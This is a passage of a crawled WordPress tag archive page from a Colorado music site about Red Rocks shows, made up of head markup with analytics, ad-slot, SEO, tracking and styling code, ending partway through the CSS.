

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://colorado.riverbeats.life/tag/above-and-beyond-red-rocks/
body_size: 16679
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">

<head>
  <meta property="fb:pages" content="1398738240337899" />
  <!-- Google Analytics-->
 <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-83983263-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-83983263-3');
</script>
    


  
    <script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
    <script>
      var gptadslots = [];
      var googletag = googletag || {
        cmd: []
      };
    </script>
    <script>
      googletag.cmd.push(function() {
        //Adslot 1 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-728x90-ATF', [
            [728, 90]
          ], 'div-gpt-ad-2807199-1')
          .addService(googletag.pubads()));
        //Adslot 2 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-300x250-ATF', [
            [300, 250]
          ], 'div-gpt-ad-2807199-2')
          .addService(googletag.pubads()));
        //Adslot 3 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-300x250-ATF2', [
            [300, 250]
          ], 'div-gpt-ad-2807199-3')
          .addService(googletag.pubads()));
        //Adslot 4 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-300x600', [
            [300, 600]
          ], 'div-gpt-ad-2807199-4')
          .addService(googletag.pubads()));
        //Adslot 5 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-300x250-BTF', [
            [300, 250]
          ], 'div-gpt-ad-2807199-5')
          .addService(googletag.pubads()));
        //Adslot 6 declaration
        /*gptadslots.push(googletag.defineSlot('/21819551469/RB-728x90-BTF', [[728,90]], 'div-gpt-ad-2807199-6')
        .addService(googletag.pubads()));*/

                  gptadslots.push(googletag.defineSlot('/21819551469/RB-Native-ATF', 'fluid', 'div-gpt-ad-2807199-8')
            .addService(googletag.pubads()));
          //Adslot 9 declaration
          gptadslots.push(googletag.defineSlot('/21819551469/RB-Native-ATF2', 'fluid', 'div-gpt-ad-2807199-9')
            .addService(googletag.pubads()));
          googletag.pubads().setTargeting('Site', 'RIVER BEATS COLORADO').setTargeting('PageID', '27957').setTargeting('Type', 'category').setTargeting('Category', '');

        
        googletag.pubads().enableSingleRequest();
        googletag.enableServices();
      });
    </script>

  
  <!-- End GPT Tag -->

  <!-- Google Site Verification-->
  <meta name="google-site-verification" content="ArOCMjGm50zzypT_RKT0twCZ78efkeEgPndTlmDFQ8I" />
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://colorado.riverbeats.life/xmlrpc.php">
  <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>above and beyond red rocks Archives - River Beats Colorado</title>
	<link rel="canonical" href="https://colorado.riverbeats.life/tag/above-and-beyond-red-rocks/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="above and beyond red rocks Archives - River Beats Colorado" />
	<meta property="og:url" content="https://colorado.riverbeats.life/tag/above-and-beyond-red-rocks/" />
	<meta property="og:site_name" content="River Beats Colorado" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://colorado.riverbeats.life/tag/above-and-beyond-red-rocks/","url":"https://colorado.riverbeats.life/tag/above-and-beyond-red-rocks/","name":"above and beyond red rocks Archives - River Beats Colorado","isPartOf":{"@id":"https://colorado.riverbeats.life/#website"},"primaryImageOfPage":{"@id":"https://colorado.riverbeats.life/tag/above-and-beyond-red-rocks/#primaryimage"},"image":{"@id":"https://colorado.riverbeats.life/tag/above-and-beyond-red-rocks/#primaryimage"},"thumbnailUrl":"https://colorado.riverbeats.life/wp-content/uploads/2020/04/red-rocks.jpg","breadcrumb":{"@id":"https://colorado.riverbeats.life/tag/above-and-beyond-red-rocks/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://colorado.riverbeats.life/tag/above-and-beyond-red-rocks/#primaryimage","url":"https://colorado.riverbeats.life/wp-content/uploads/2020/04/red-rocks.jpg","contentUrl":"https://colorado.riverbeats.life/wp-content/uploads/2020/04/red-rocks.jpg","width":500,"height":319,"caption":"red rocks"},{"@type":"BreadcrumbList","@id":"https://colorado.riverbeats.life/tag/above-and-beyond-red-rocks/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://colorado.riverbeats.life/"},{"@type":"ListItem","position":2,"name":"above and beyond red rocks"}]},{"@type":"WebSite","@id":"https://colorado.riverbeats.life/#website","url":"https://colorado.riverbeats.life/","name":"River Beats Colorado","description":"All Things Colorado Culture &amp; News 👏","publisher":{"@id":"https://colorado.riverbeats.life/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://colorado.riverbeats.life/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://colorado.riverbeats.life/#organization","name":"River Beats | New Orleans","url":"https://colorado.riverbeats.life/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://colorado.riverbeats.life/#/schema/logo/image/","url":"https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png","contentUrl":"https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png","width":520,"height":236,"caption":"River Beats | New Orleans"},"image":{"@id":"https://colorado.riverbeats.life/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'>console.log('PixelYourSite Free version 9.4.6');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="River Beats Colorado &raquo; Feed" href="https://colorado.riverbeats.life/feed/" />
<link rel="alternate" type="application/rss+xml" title="River Beats Colorado &raquo; Comments Feed" href="https://colorado.riverbeats.life/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="River Beats Colorado &raquo; above and beyond red rocks Tag Feed" href="https://colorado.riverbeats.life/tag/above-and-beyond-red-rocks/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/colorado.riverbeats.life\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://colorado.riverbeats.life/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://colorado.riverbeats.life/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mashsb-styles-css' href='https://colorado.riverbeats.life/wp-content/plugins/mashsharer/assets/css/mashsb.min.css?ver=3.8.9' type='text/css' media='all' />
<style id='mashsb-styles-inline-css' type='text/css'>
.mashsb-count {color:#cccccc;}@media only screen and (min-width:568px){.mashsb-buttons a {min-width: 177px;}}
</style>
<link rel='stylesheet' id='uku-fonts-css' href='https://fonts.googleapis.com/css?family=Noticia+Text%3A400%2C400italic%2C700%2C700italic%7CKanit%3A400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='uku-style-css' href='https://colorado.riverbeats.life/wp-content/themes/uku/style.css?ver=20160507' type='text/css' media='all' />
<link rel='stylesheet' id='lity-css-css' href='https://colorado.riverbeats.life/wp-content/themes/uku/assets/css/lity.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://colorado.riverbeats.life/wp-content/themes/uku/assets/fonts/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%7COpen+Sans%3A700%2C400%2C400i%7CRoboto%3A700%2C400&#038;ver=6.2.2' type='text/css' media='screen' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/fonts/font-awesome.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=6.2.2' type='text/css' media='all' />
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='mashsb-js-extra'>
/* <![CDATA[ */
var mashsb = {"shares":"0","round_shares":"1","animate_shares":"0","dynamic_buttons":"0","share_url":"https:\/\/colorado.riverbeats.life\/red-rocks-amphitheatre-cancellations-postponed-coronavirus-covid-19\/","title":"%5BUPDATED%5D+Full+List+of+Red+Rocks+Shows+Cancelled+or+Postponed+due+to+Coronavirus","image":"https:\/\/colorado.riverbeats.life\/wp-content\/uploads\/2020\/04\/red-rocks.jpg","desc":"Red Rocks Amphitheatre in Morrison, Colorado is a magical place. Many spend years anticipating their first concert at the highly acclaimed venue, but this year, they are going to have to wait.\r\n\r\nWith many festivals and \u2026","hashtag":"@RiverBeatsColorado","subscribe":"content","subscribe_url":"","activestatus":"1","singular":"0","twitter_popup":"1","refresh":"0","nonce":"6a6bac7126","postid":"","servertime":"1768959231","ajaxurl":"https:\/\/colorado.riverbeats.life\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/mashsharer/assets/js/mashsb.min.js?ver=3.8.9' id='mashsb-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/jquery.viewportchecker.min.js?ver=1' id='viewportchecker-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/jquery.fitvids.js?ver=1.1' id='fitvids-js'></script>
<script type='text/javascript' id='uku-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/functions.js?ver=1' id='uku-script-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/lity.min.js?ver=1' id='lity-js-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/sticky-kit.min.js?ver=6.2.2' id='sticky-kit-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.2.2' id='jquery-bind-first-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3' id='js-cookie-pys-js'></script>
<script type='text/javascript' id='pys-js-extra'>
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","pixelIds":["1777228159213416"],"eventID":"4a82c65a-eca0-4c08-a1c7-c6f18df6d54e","params":{"post_category":"Events, Top Stories","page_title":"above and beyond red rocks","post_type":"tag","post_id":5855,"plugin":"PixelYourSite","user_role":"guest","event_url":"colorado.riverbeats.life\/tag\/above-and-beyond-red-rocks\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["1777228159213416"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"contentParams":{"post_type":"tag","post_id":5855,"content_name":"above and beyond red rocks"},"commentEventEnabled":true,"wooVariableAsSimple":false,"downloadEnabled":true,"formEventEnabled":true,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null},"ga":{"trackingIds":["UA-83983263-2"],"enhanceLinkAttr":false,"anonimizeIP":false,"commentEventEnabled":true,"commentEventNonInteractive":false,"downloadEnabled":true,"downloadEventNonInteractive":false,"formEventEnabled":true,"crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"isDebugEnabled":[""],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false,"wooVariableAsSimple":false},"debug":"","siteUrl":"https:\/\/colorado.riverbeats.life","ajaxUrl":"https:\/\/colorado.riverbeats.life\/wp-admin\/admin-ajax.php","ajax_event":"2961e6131b","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","gdpr":{"ajax_enabled":true,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":false,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"woo":{"enabled":false},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=9.4.6' id='pys-js'></script>
<link rel="https://api.w.org/" href="https://colorado.riverbeats.life/wp-json/" /><link rel="alternate" type="application/json" href="https://colorado.riverbeats.life/wp-json/wp/v2/tags/5855" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://colorado.riverbeats.life/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://colorado.riverbeats.life/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
		<meta property="fb:pages" content="1398738240337899" />
		<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//colorado.riverbeats.life/?wordfence_lh=1&hid=791D87779FC42BA1223C01D32B9BC8A0');
</script>    <style type="text/css">
               .entry-content a,
        .comment-text a,
        #desktop-navigation ul li a:hover,
        .featured-slider button.slick-arrow:hover::after,
        .front-section a.all-posts-link:hover,
        #overlay-close:hover,
        .widget-area .widget ul li a:hover,
        #sidebar-offcanvas .widget a:hover,
        .textwidget a:hover,
        #overlay-nav a:hover,
        .author-links a:hover,
        .single-post .post-navigation a:hover,
        .single-attachment .post-navigation a:hover,
        .author-bio a,
        .single-post .hentry .entry-meta a:hover,
        .entry-header a:hover,
        .entry-header h2.entry-title a:hover,
        .blog .entry-meta a:hover,
        .uku-neo .entry-content p a:hover,
        .uku-neo .author-bio a:hover,
        .uku-neo .comment-text a:hover,
        .uku-neo .entry-header h2.entry-title a:hover,
        .uku-serif .entry-header h2.entry-title a:hover,
        .uku-serif .entry-content p a,
        .uku-serif .author-bio a,
        .uku-serif .comment-text a {
        color: #898989;
    }
    .uku-serif .entry-content p a,
    .uku-serif .author-bio a,
    .uku-serif .comment-text a {
    box-shadow: inset 0 -1px 0 #898989;
}
.single-post .post-navigation a:hover,
.single-attachment .post-navigation a:hover,
#desktop-navigation ul li.menu-item-has-children a:hover::after,
.desktop-search input.search-field:active,
.desktop-search input.search-field:focus {
border-color: #898989;
}
.featured-slider .entry-cats a,
.section-one-column-one .entry-cats a,
.section-three-column-one .entry-cats a,
#front-section-four .entry-cats a,
.single-post .entry-cats a,
.blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .entry-cats a,
